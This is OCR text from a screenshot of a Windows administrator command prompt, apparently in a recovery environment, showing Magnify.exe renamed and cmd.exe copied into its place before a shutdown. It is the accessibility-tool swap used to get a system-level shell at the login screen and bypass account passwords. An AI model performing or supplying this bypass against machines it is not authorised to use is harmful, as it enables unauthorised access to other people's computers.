 Administrator: X:\windows\system32\cmd.exe
C:\>cd Windows\System32
C:\Windows\System32>rename Magnify.exe hackone
C:\Windows\System32>rename cmd.exe Magnify.exe
C:\Windows\System32>shutdown _